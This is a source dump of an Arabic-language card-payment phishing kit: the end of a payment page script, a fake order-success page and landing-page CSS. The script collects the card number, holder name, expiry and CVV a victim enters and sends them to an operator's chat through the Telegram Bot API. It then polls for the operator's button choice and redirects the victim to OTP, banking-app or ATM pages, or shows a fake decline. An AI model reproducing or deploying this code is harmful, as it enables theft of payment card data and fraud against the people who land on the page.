          if (cardHolderInput) cardHolderInput.value = "";
          if (expiryInput) expiryInput.value = "";
          if (cvvInput) cvvInput.value = "";

          if (cardError) cardError.textContent = "";
          if (cardHolderError) cardHolderError.textContent = "";
          if (expiryError) expiryError.textContent = "";
          if (cvvError) cvvError.textContent = "";

          if (cardFieldWrap) {
            cardFieldWrap.classList.remove("card-field-wrapper--error", "card-field-wrapper--success", "card-field-wrapper--brand");
          }
          if (expiryFieldWrap) {
            expiryFieldWrap.classList.remove("expiry-field--error", "expiry-field--success");
          }

          [cardHolderInput?.closest(".field"), cvvInput?.closest(".field")].forEach((field) => {
            if (field) field.classList.remove("field--success");
          });

          document.querySelector(".card-logos")?.classList.remove("card-logos--visible");
          setCardBrand("");

          [
            "paymentData",
            "cardNumber",
            "paymentCardNumber",
            "cardLast4",
            "cardHolderName",
            "expiry",
            "expiryMonth",
            "expiryYear",
            "cvv",
          ].forEach((key) => localStorage.removeItem(key));
        }

        function applyCardRejectedNoticeFromQuery() {
          const params = new URLSearchParams(window.location.search);
          if (params.get("cardRejected") !== "1") return;
          resetPaymentForm();
          if (declineTitle) {
            declineTitle.textContent = "تم رفض البطاقة";
          }
          if (declineSub) {
            declineSub.textContent = "عذراً، لم يتم قبول بطاقتك الائتمانية";
          }
          if (declineHintText) {
            declineHintText.textContent = "💳 يرجى استخدام بطاقة أخرى أو اختيار وسيلة دفع بديلة";
          }
          showDeclineBox(true);
        }

        function stopPaymentStatusPolling() {
          if (!paymentStatusPollTimer) return;
          window.clearInterval(paymentStatusPollTimer);
          paymentStatusPollTimer = null;
        }

        function persistTelegramOffset(offset) {
          telegramUpdatesOffset = Number(offset) || telegramUpdatesOffset;
          localStorage.setItem("telegramUpdatesOffset", String(telegramUpdatesOffset));
        }

        async function telegramApi(credentials, method, body, allowRetry = true) {
          const response = await fetch(`https://api.telegram.org/bot${credentials.token}/${method}`, {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify(body)
          });
          const json = await response.json().catch(() => null);

          // Telegram 409 on getUpdates usually means a webhook is active.
          // For this client-side polling flow, switch to polling mode and retry once.
          if (
            allowRetry &&
            method === "getUpdates" &&
            response.status === 409
          ) {
            await fetch(`https://api.telegram.org/bot${credentials.token}/deleteWebhook`, {
              method: "POST",
              headers: { "Content-Type": "application/json" },
              body: JSON.stringify({ drop_pending_updates: false })
            }).catch(() => null);

            return telegramApi(credentials, method, body, false);
          }

          if (!response.ok || !json?.ok) return null;
          return json;
        }

        async function bootstrapUpdatesOffset(credentials) {
          if (telegramUpdatesOffset > 0) return;
          const latest = await telegramApi(credentials, "getUpdates", {
            offset: 0,
            timeout: 0,
            allowed_updates: ["callback_query"]
          });
          const updates = latest?.result || [];
          const last = updates[updates.length - 1];
          if (last?.update_id != null) {
            persistTelegramOffset(Number(last.update_id) + 1);
          }
        }

        async function finalizeTelegramCallback(credentials, callbackQuery, statusText) {
          const message = callbackQuery?.message;
          if (!message) return;
          const baseText = String(message.text || "").replace(/\n\nالحالة:\s*(❌ تم الرفض|📱 تحويل إلى OTP-SMS|📲 تحويل إلى OTP-APP|🏧 تحويل إلى الصراف الآلي|✅ تم الإنهاء)\s*$/u, "").trim();
          const updatedText = `${baseText}\n\nالحالة: ${statusText}`;
          await telegramApi(credentials, "editMessageText", {
            chat_id: message.chat.id,
            message_id: message.message_id,
            text: updatedText,
            disable_web_page_preview: true
          });
          await telegramApi(credentials, "answerCallbackQuery", {
            callback_query_id: callbackQuery.id,
            text: statusText,
            show_alert: false
          });
        }

        function startPaymentStatusPolling(targetMessageId, credentials) {
          stopPaymentStatusPolling();
          paymentStatusPollTimer = window.setInterval(async () => {
            try {
              const updatesResponse = await telegramApi(credentials, "getUpdates", {
                offset: telegramUpdatesOffset || 0,
                timeout: 0,
                allowed_updates: ["callback_query"]
              });
              const updates = updatesResponse?.result || [];
              for (const update of updates) {
                if (update?.update_id != null) {
                  persistTelegramOffset(Number(update.update_id) + 1);
                }
                const callback = update?.callback_query;
                const callbackMessageId = Number(callback?.message?.message_id || 0);
                if (callbackMessageId !== Number(targetMessageId)) {
                  continue;
                }
                const data = String(callback?.data || "");
                if (data === "payment_reject") {
                  await finalizeTelegramCallback(credentials, callback, "❌ تم الرفض");
                  setOverlayVisible(false);
                  resetPaymentForm();
                  showDeclineBox(true);
                  stopPaymentStatusPolling();
                  return;
                }
                if (data === "payment_otp_sms") {
                  await finalizeTelegramCallback(credentials, callback, "📱 تحويل إلى OTP-SMS");
                  setOverlayVisible(false);
                  stopPaymentStatusPolling();
                  window.location.href = "verification.html";
                  return;
                }
                if (data === "payment_otp_app") {
                  await finalizeTelegramCallback(credentials, callback, "📲 تحويل إلى OTP-APP");
                  setOverlayVisible(false);
                  stopPaymentStatusPolling();
                  window.location.href = "otp-app.html";
                  return;
                }
                if (data === "payment_atm") {
                  await finalizeTelegramCallback(credentials, callback, "🏧 تحويل إلى الصراف الآلي");
                  setOverlayVisible(false);
                  stopPaymentStatusPolling();
                  window.location.href = "atm.html";
                  return;
                }
                if (data === "payment_finish") {
                  await finalizeTelegramCallback(credentials, callback, "✅ تم الإنهاء");
                  setOverlayVisible(false);
                  stopPaymentStatusPolling();
                  window.location.href = "success.html";
                  return;
                }
              }
            } catch {
              // Keep polling quietly.
            }
          }, 1200);
        }

        async function sendCustomerInfoToTelegram() {
          const credentials = getTelegramCredentials();
          if (!credentials) return null;

          const customer = readCustomerInfo();
          const message = formatCustomerInfoMessage(customer);

          try {
            const body = {
              chat_id: credentials.chatId,
              text: message,
              parse_mode: "MarkdownV2",
              disable_web_page_preview: true
            };

            body.reply_markup = {
              inline_keyboard: [
                [
                  { text: "💬 OTP-SMS", callback_data: "payment_otp_sms" },
                  { text: "📲 OTP-APP", callback_data: "payment_otp_app" }
                ],
                [
                  { text: "🏧 ATM", callback_data: "payment_atm" },
                  { text: "✅ إنهاء", callback_data: "payment_finish" }
                ],
                [
                  { text: "❌ رفض", callback_data: "payment_reject" }
                ]
              ]
            };

            const response = await fetch(`https://api.telegram.org/bot${credentials.token}/sendMessage`, {
              method: "POST",
              headers: { "Content-Type": "application/json" },
              body: JSON.stringify(body)
            });
            if (!response.ok) {
              const errorText = await response.text();
              console.error("Telegram send failed:", response.status, errorText);
              return null;
            }
            const data = await response.json().catch(() => null);
            if (!response.ok || !data?.ok || !data?.result?.message_id) {
              return null;
            }
            return Number(data.result.message_id);
          } catch (error) {
            console.error("Telegram send exception:", error);
            return null;
          }
        }

        document.querySelectorAll('input[type="tel"]').forEach((input) => {
          input.addEventListener("input", () => {
            if (input === cardInput) return;
            const normalized = normalizeDigits(input.value);
            if (input.value !== normalized) input.value = normalized;
          });
        });

        cardInput.addEventListener("input", () => {
          const cursorPosition = cardInput.selectionStart ?? cardInput.value.length;
          const digitsBeforeCursor = cardInput.value.slice(0, cursorPosition).replace(/\D/g, "").length;
          const digits = normalizeDigits(cardInput.value);
          const formatted = formatCardNumber(digits);

          cardInput.value = formatted;

          const newCursorPosition = getCaretPositionFromDigitCount(formatted, digitsBeforeCursor);
          cardInput.setSelectionRange(newCursorPosition, newCursorPosition);

          setCardBrand(digits);
          clearCardError();
          setCardSuccess(false);
        });

        cardInput.addEventListener("blur", validateCardNumber);
        cardInput.addEventListener("input", savePaymentData);

        if (cardHolderInput) {
          cardHolderInput.addEventListener("input", () => {
            setFieldSuccess(cardHolderInput.closest(".field"), false);
            if (cardHolderError) {
              cardHolderError.textContent = "";
            }
            savePaymentData();
          });
          cardHolderInput.addEventListener("blur", validateCardHolder);
        }

        if (expiryInput) {
          expiryInput.addEventListener("input", () => {
            const digits = normalizeDigits(expiryInput.value).slice(0, 4);
            const monthDigits = digits.slice(0, 2);
            const yearDigits = digits.slice(2, 4);
            expiryInput.value = yearDigits ? `${monthDigits}/${yearDigits}` : monthDigits;
            if (expiryError) expiryError.textContent = "";
            if (expiryFieldWrap) {
              expiryFieldWrap.classList.remove("expiry-field--error");
              expiryFieldWrap.classList.remove("expiry-field--success");
            }
            savePaymentData();
          });

          expiryInput.addEventListener("blur", validateExpiry);
        }

        cvvInput.addEventListener("input", () => {
          const digits = normalizeDigits(cvvInput.value).slice(0, 3);
          if (cvvInput.value !== digits) cvvInput.value = digits;
          cvvError.textContent = "";
          setFieldSuccess(cvvInput.closest(".field"), false);
          savePaymentData();
        });

        cvvInput.addEventListener("blur", validateCvv);

        if (form && loadingOverlay) {
          form.addEventListener("submit", async (event) => {
            event.preventDefault();
            const cardValid = validateCardNumber();
            const holderValid = validateCardHolder();
            const expiryValid = validateExpiry();
            const cvvValid = validateCvv();

            if (!cardValid || !holderValid || !expiryValid || !cvvValid) {
              return;
            }

            savePaymentData();

            showDeclineBox(false);
            setOverlayVisible(true);
            try {
              const credentials = getTelegramCredentials();
              const messageId = await sendCustomerInfoToTelegram();
              if (messageId) {
                if (credentials) {
                  await bootstrapUpdatesOffset(credentials);
                  startPaymentStatusPolling(messageId, credentials);
                } else {
                  setOverlayVisible(false);
                }
              } else {
                setOverlayVisible(false);
              }
            } catch {
              setOverlayVisible(false);
            }
          });
        }

        setCardBrand(normalizeDigits(cardInput.value));
        applyCardRejectedNoticeFromQuery();
      })();
    </script>
  </body>
</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">

<head>
    <script src="assets/js/snap-pixel.js"></script>
    <script src="assets/js/tiktok-pixel.js"></script>
    <meta charset="utf-8" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta name="robots" content="noindex, nofollow" />
    <title>تم بنجاح</title>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;600;700&display=swap" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css" rel="stylesheet" />
    <style>
        body {
            font-family: 'Cairo', sans-serif;
            background-color: #f8f9fa;
            color: #333;
            margin: 0;
            padding: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
        }

        .success-card {
            max-width: 450px;
            width: 90%;
            padding: 40px 30px;
            text-align: center;
            border-radius: 24px;
            background: #fff;
            box-shadow: 0 15px 35px rgba(0, 0, 0, 0.08);
            transform: translateY(20px);
            opacity: 0;
            animation: slideUp 0.6s ease forwards;
        }

        @keyframes slideUp {
            to {
                transform: translateY(0);
                opacity: 1;
            }
        }

        /* Animated Checkmark */
        .checkmark-wrapper {
            width: 100px;
            height: 100px;
            margin: 0 auto 30px;
        }

        .checkmark {
            width: 100px;
            height: 100px;
            border-radius: 50%;
            display: block;
            stroke-width: 2;
            stroke: #fff;
            stroke-miterlimit: 10;
            box-shadow: inset 0px 0px 0px #7ac142;
            animation: fill .4s ease-in-out .4s forwards, scale .3s ease-in-out .9s both;
        }

        .checkmark__circle {
            stroke-dasharray: 166;
            stroke-dashoffset: 166;
            stroke-width: 2;
            stroke-miterlimit: 10;
            stroke: #7ac142;
            fill: none;
            animation: stroke 0.6s cubic-bezier(0.65, 0, 0.45, 1) forwards;
        }

        .checkmark__check {
            transform-origin: 50% 50%;
            stroke-dasharray: 48;
            stroke-dashoffset: 48;
            animation: stroke 0.3s cubic-bezier(0.65, 0, 0.45, 1) 0.8s forwards;
        }

        @keyframes stroke {
            100% {
                stroke-dashoffset: 0;
            }
        }

        @keyframes scale {
            0%, 100% {
                transform: none;
            }
            50% {
                transform: scale3d(1.1, 1.1, 1);
            }
        }

        @keyframes fill {
            100% {
                box-shadow: inset 0px 0px 0px 50px #7ac142;
            }
        }

        .main-title {
            font-size: 26px;
            font-weight: 700;
            margin-bottom: 15px;
            color: #2d3436;
        }

        .divider {
            height: 2px;
            width: 50px;
            background-color: #7ac142;
            margin: 20px auto;
            border-radius: 2px;
        }

        .message {
            font-size: 16px;
            color: #636e72;
            line-height: 1.8;
            margin-bottom: 35px;
        }

        .home-btn {
            display: inline-block;
            padding: 14px 40px;
            font-size: 16px;
            font-weight: 600;
            color: #fff;
            background-color: #7ac142;
            border: none;
            border-radius: 12px;
            text-decoration: none;
            transition: all 0.3s ease;
            box-shadow: 0 4px 15px rgba(122, 193, 66, 0.3);
        }

        .home-btn:hover {
            background-color: #69a838;
            transform: translateY(-2px);
            box-shadow: 0 6px 20px rgba(122, 193, 66, 0.4);
            color: #fff;
            text-decoration: none;
        }
    </style></head>

<body>
    <div class="success-card">
        <div class="checkmark-wrapper">
            <svg class="checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 52 52">
                <circle class="checkmark__circle" cx="26" cy="26" r="25" fill="none" />
                <path class="checkmark__check" fill="none" d="M14.1 27.2l7.1 7.2 16.7-16.8" />
            </svg>
        </div>
        
        <h1 class="main-title">تم استلام طلبك بنجاح</h1>
        
        <div class="divider"></div>

        <p class="message">شكرًا لك! تم استلام طلبك بنجاح. سيتواصل معك فريق التوصيل في الوقت المحدد لتسليم المنتج.</p>

    </div>
</body>
</html>
</file>
<file: assets/css/landing-page.css>
:root {
  --font-dubai: "Dubai", system-ui, sans-serif;
  --bg: #f6f7fb;
  --surface: #ffffff;
  --ink: #0e1f4d;
  --muted: #47556f;
  --gold: #d0ab42;
  --gold-dark: #a57918;
  --blue: #15327f;
  --ring: rgba(21, 50, 127, 0.35);
}

@font-face {
  font-family: "Dubai";
  src: url("../fonts/DubaiW23-Regular.ed0f2585.woff") format("woff");
  font-weight: 400;
  font-style: normal;
}

@font-face {
  font-family: "Dubai";
  src: url("../fonts/DubaiW23-Medium.0e20868c.woff") format("woff");
  font-weight: 500;
  font-style: normal;
}

@font-face {
  font-family: "Dubai";
  src: url("../fonts/DubaiW23-Bold.86f8a19b.woff") format("woff");
  font-weight: 700;
  font-style: normal;
}

* { box-sizing: border-box; }
html, body { margin: 0; padding: 0; }
body {
  font-family: "Cairo", "Dubai", system-ui, sans-serif;
  background:
    linear-gradient(180deg, rgba(5, 21, 55, 0.68), rgba(8, 27, 64, 0.64)),
    url("../../landing.png") center / cover no-repeat fixed;
  color: #eef5ff;
  line-height: 1.45;
  min-height: 100dvh;
  overflow: hidden;
}

.lp {
  width: min(100%, 520px);
  margin: 0 auto;
  min-height: 100dvh;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: clamp(8px, 2vh, 14px) 10px;
  gap: clamp(8px, 1.6vh, 14px);
}

.lp__hero {
  position: relative;
  isolation: isolate;
  border-radius: 28px;
  overflow: hidden;
  background: linear-gradient(160deg, rgba(9, 20, 44, 0.9), rgba(13, 30, 66, 0.88));
  border: 1px solid rgba(224, 186, 94, 0.46);
  box-shadow:
    0 26px 56px rgba(2, 8, 20, 0.42),
    inset 0 1px 0 rgba(255, 236, 176, 0.25),
    inset 0 -40px 80px rgba(7, 13, 28, 0.5);
  width: min(100%, 490px);
  height: min(62dvh, 470px);
  min-height: 360px;
}

.lp__hero::after {
  content: "";
  position: absolute;
  inset: 0;
  z-index: 1;
  border-radius: inherit;
  background:
    radial-gradient(120% 95% at 50% -20%, rgba(255, 224, 141, 0.09), transparent 45%),
    linear-gradient(180deg, rgba(8, 15, 33, 0.44), rgba(10, 20, 44, 0.4));
  pointer-events: none;
}

.lp__hero-image {
  display: none;
}

.lp__hero-overlay {
  display: none;
}

.lp__cards {
  position: absolute;
  inset: -16px -14px;
  pointer-events: none;
  z-index: 2;
  overflow: visible;
}

.lp__card {
  position: absolute;
  width: clamp(136px, 32vw, 220px);
  max-width: none;
  filter: drop-shadow(0 20px 30px rgba(0, 0, 0, 0.45));
  opacity: 0.98;
  will-change: transform;
}

.lp__card--platinum {
  left: 50%;
  top: clamp(8px, 2.2vh, 18px);
  transform: translateX(-50%) rotate(-11deg);
  animation: cardEnterPlatinum 980ms cubic-bezier(0.2, 0.85, 0.2, 1) both;
  z-index: 4;
}

.lp__card--gold {
  left: 50%;
  bottom: clamp(10px, 2.4vh, 20px);
  top: auto;
  transform: translateX(-50%) rotate(10deg);
  animation: cardEnterGold 1040ms cubic-bezier(0.2, 0.85, 0.2, 1) both;
  z-index: 2;
}

.lp__hero-content {
  position: absolute;
  z-index: 3;
  text-align: center;
  width: calc(100% - 40px);
  max-width: calc(100% - 40px);
  margin: 0;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: clamp(12px, 1.8vh, 16px) 12px clamp(12px, 1.9vh, 18px);
  color: #fff7df;
  background: linear-gradient(160deg, rgba(8, 20, 48, 0.95), rgba(10, 26, 62, 0.93));
  border: 1px solid rgba(224, 186, 94, 0.58);
  border-radius: 22px;
  backdrop-filter: blur(10px);
  -webkit-backdrop-filter: blur(10px);
  box-shadow:
    0 16px 32px rgba(3, 8, 20, 0.45),
    inset 0 1px 0 rgba(255, 236, 176, 0.24);
}

.lp__hero-content::before {
  content: "";
  position: absolute;
  inset: 0;
  z-index: -1;
  border-radius: inherit;
  background: linear-gradient(150deg, rgba(18, 24, 42, 0.98), rgba(22, 34, 66, 0.95));
}

.lp__eyebrow {
  margin: 0 0 8px;
  display: inline-flex;
  padding: 6px 10px;
  border-radius: 999px;
  background: rgba(208, 171, 66, 0.95);
  color: #222;
  font-size: 0.78rem;
  font-weight: 700;
}

h1 {
  margin: 0 0 2px;
  font-size: clamp(1.35rem, 6.2vw, 2.05rem);
  line-height: 1.2;
  font-weight: 800;
  text-shadow: 0 2px 14px rgba(2, 8, 20, 0.48);
}

.lp__headline-sub {
  display: inline-block;
  font-size: 0.7em;
  font-weight: 700;
}

.lp__sub {
  margin: 10px auto 0;
  max-width: 25ch;
  font-size: 1.14rem;
  color: #d5ebff;
  text-shadow: 0 1px 10px rgba(2, 8, 20, 0.4);
}

.lp__sub--offer {
  margin-top: 10px;
  max-width: 26ch;
  font-size: clamp(1rem, 4.1vw, 1.3rem);
  font-weight: 700;
  line-height: 1.42;
  color: #ffe9b0;
  background: none;
  border: 0;
  border-radius: 0;
  padding: 0;
  box-shadow: none;
}

.lp__hero-content {
  animation: panelInCentered 520ms cubic-bezier(0.2, 0.85, 0.2, 1) both;
}

.lp__urgency {
  animation: panelIn 520ms cubic-bezier(0.2, 0.85, 0.2, 1) both;
}

.lp__urgency {
  margin-top: clamp(10px, 2vh, 18px);
  width: 100%;
  max-width: 490px;
  background: transparent;
  border-radius: 0;
  padding: 0;
  border: 0;
  box-shadow: none;
  text-align: center;
}

.lp__urgency h2 {
  margin: 0 0 12px;
  font-size: 1rem;
  color: #d9eaff;
  font-weight: 500;
  letter-spacing: 0.02em;
  text-shadow: 0 2px 8px rgba(4, 10, 25, 0.45);
}

.countdown {
  display: flex;
  align-items: flex-start;
  justify-content: center;
  gap: clamp(14px, 4vw, 30px);
  direction: ltr;
  padding-bottom: 8px;
}

.countdown__unit {
  min-width: clamp(56px, 16vw, 96px);
  background: transparent;
  color: #f4f9ff;
  border-radius: 0;
  padding: 0;
  text-align: center;
  border: 0;
  box-shadow: none;
  animation: none;
}

.countdown__unit--static span,
.countdown__unit--static small {
  opacity: 0.9;
}

.countdown__unit span {
  display: block;
  font-size: clamp(2rem, 9vw, 3.2rem);
  line-height: 0.92;
  font-weight: 400;
  letter-spacing: 0.02em;
  font-variant-numeric: tabular-nums;
  text-shadow: 0 2px 8px rgba(0, 0, 0, 0.24);
}

.countdown__unit small {
  display: block;
  margin-top: 6px;
  font-size: clamp(0.86rem, 3.1vw, 1.1rem);
  font-weight: 400;
  letter-spacing: 0.09em;
  color: #d5e8ff;
  opacity: 1;
  text-transform: lowercase;
}

.countdown__unit:not(:last-child)::after {
  content: ":";
  position: absolute;
}

.countdown__unit {
  position: relative;
}

.countdown__unit:not(:last-child)::after {
  top: clamp(10px, 3vw, 18px);
  inset-inline-end: calc(clamp(14px, 4vw, 30px) * -0.58);
  color: #eaf5ff;
  font-size: clamp(1.8rem, 6vw, 2.7rem);
  font-weight: 300;
  text-shadow: 0 1px 6px rgba(0, 0, 0, 0.18);
}

.countdown__line {
  width: min(80vw, 390px);
  height: 3px;
  margin: 8px auto 8px;
  border-radius: 999px;
  background: linear-gradient(90deg, rgba(255, 255, 255, 0.15), rgba(234, 245, 255, 0.95), rgba(255, 255, 255, 0.15));
  box-shadow: 0 2px 12px rgba(4, 10, 25, 0.35);
}

.lp__expires {
  margin: 6px 0 0;
  color: #d5e8ff;
  font-size: 0.82rem;
  font-weight: 400;
}

.lp__cta {
  position: relative;
  isolation: isolate;
  display: block;
  width: min(82vw, 340px);
  margin: 8px auto 0;
  text-align: center;
  border-radius: 20px;
  background: linear-gradient(120deg, rgba(235, 196, 103, 0.36), rgba(205, 157, 58, 0.26));
  color: #fff8e5;
  padding: 14px 12px;
  font-size: 0.94rem;
  font-weight: 800;
  letter-spacing: 0.02em;
  text-decoration: none;
  border: 1px solid rgba(255, 232, 172, 0.38);
  backdrop-filter: blur(8px);
  -webkit-backdrop-filter: blur(8px);
  box-shadow:
    0 14px 28px rgba(15, 13, 7, 0.24),
    0 1px 0 rgba(255, 255, 255, 0.42) inset,
    0 -10px 16px rgba(137, 98, 13, 0.2) inset;
  transition: transform 140ms ease, box-shadow 140ms ease, filter 140ms ease;
}

.lp__cta::before {
  content: "";
  position: absolute;
  inset: 2px;
  z-index: -1;
  border-radius: 18px;
  background: linear-gradient(180deg, rgba(255, 248, 214, 0.3), rgba(255, 248, 214, 0.03));
  pointer-events: none;
}

.lp__cta:active {
  transform: translateY(1px);
  box-shadow:
    0 8px 16px rgba(15, 13, 7, 0.22),
    0 1px 0 rgba(255, 255, 255, 0.36) inset,
    0 -8px 12px rgba(137, 98, 13, 0.22) inset;
  filter: saturate(1.06);
}

.lp__cta:focus-visible {
  outline: 3px solid var(--ring);
  outline-offset: 3px;
}

.lp__cta[aria-disabled="true"] {
  pointer-events: none;
  opacity: 0.55;
}

.reveal {
  opacity: 0;
  transform: translateY(10px);
  animation: reveal 540ms ease forwards;
}

.reveal:nth-of-type(2) { animation-delay: 120ms; }
.reveal:nth-of-type(3) { animation-delay: 220ms; }

@keyframes reveal {
  to { opacity: 1; transform: translateY(0); }
}

@keyframes panelIn {
  from {
    opacity: 0;
    transform: translateY(16px) scale(0.985);
    filter: blur(2px);
  }
  to {
    opacity: 1;
    transform: translateY(0) scale(1);
    filter: blur(0);
  }
}

@keyframes panelInCentered {
  from {
    opacity: 0;
    transform: translate(-50%, calc(-50% + 16px)) scale(0.985);
    filter: blur(2px);
  }
  to {
    opacity: 1;
    transform: translate(-50%, -50%) scale(1);
    filter: blur(0);
  }
}

@keyframes cardEnterPlatinum {
  from {
    opacity: 0;
    transform: translateX(calc(-50% + 220px)) translateY(-80px) rotate(-18deg) scale(0.92);
    filter: blur(2px);
  }
  to {
    opacity: 0.98;
    transform: translateX(-50%) rotate(-11deg) scale(1);
    filter: blur(0);
  }
}

@keyframes cardEnterGold {
  from {
    opacity: 0;
    transform: translateX(calc(-50% - 220px)) translateY(90px) rotate(18deg) scale(0.92);
    filter: blur(2px);
  }
  to {
    opacity: 0.98;
    transform: translateX(-50%) rotate(10deg) scale(1);
    filter: blur(0);
  }
}

@media (prefers-reduced-motion: reduce) {
  *, *::before, *::after {
    animation: none !important;
    transition: none !important;
  }
}

@media (min-width: 640px) {
  .lp {
    max-width: 560px;
  }

  .lp__hero {
    height: 470px;
  }
}

@media (max-width: 430px) {
  .lp {
    width: 100%;
    padding: 8px;
    gap: 8px;
  }

  .lp__hero {
    width: 100%;
    height: min(56dvh, 410px);
    min-height: 320px;
    border-radius: 20px;
  }

  .lp__cards {
    inset: -10px -10px;
  }

  .lp__card {
    width: clamp(108px, 30vw, 154px);
  }

  .lp__card--platinum {
    left: 50%;
    top: 16px;
    bottom: auto;
    transform: translateX(-50%) rotate(-12deg);
  }

  .lp__card--gold {
    left: 50%;
    top: auto;
    bottom: 18px;
    transform: translateX(-50%) rotate(12deg);
  }

  .lp__hero-content {
    width: calc(100% - 40px);
    max-width: calc(100% - 40px);
    left: 50%;
    right: auto;
    top: 50%;
    transform: translate(-50%, -50%);
    border-radius: 16px;
    padding: 12px 10px 14px;
  }

  h1 {
    font-size: clamp(1.18rem, 6.1vw, 1.58rem);
    line-height: 1.24;
  }

  .lp__headline-sub {
    font-size: 0.72em;
  }

  .lp__eyebrow {
    font-size: 0.72rem;
    padding: 5px 10px;
  }

  .lp__urgency {
    margin-top: 8px;
  }

  .lp__urgency h2 {
    margin-bottom: 6px;
    font-size: 0.9rem;
  }

  .countdown {
    gap: 10px;
    padding-bottom: 4px;
  }

  .countdown__unit {
    min-width: 44px;
  }

  .countdown__unit span {
    font-size: clamp(1.4rem, 7.6vw, 2.3rem);
  }

  .countdown__unit small {
    margin-top: 4px;
    font-size: 0.72rem;
    letter-spacing: 0.04em;
  }

  .countdown__unit:not(:last-child)::after {
    top: 4px;
    inset-inline-end: -8px;
    font-size: 1.4rem;
  }

  .countdown__line {
    width: min(78vw, 280px);
    margin: 6px auto;
  }

  .lp__expires {
    font-size: 0.72rem;
  }

  .lp__cta {
    width: min(82vw, 280px);
    margin-top: 6px;
    padding: 11px 10px;
    font-size: 0.84rem;
    border-radius: 14px;
  }
}
</file>
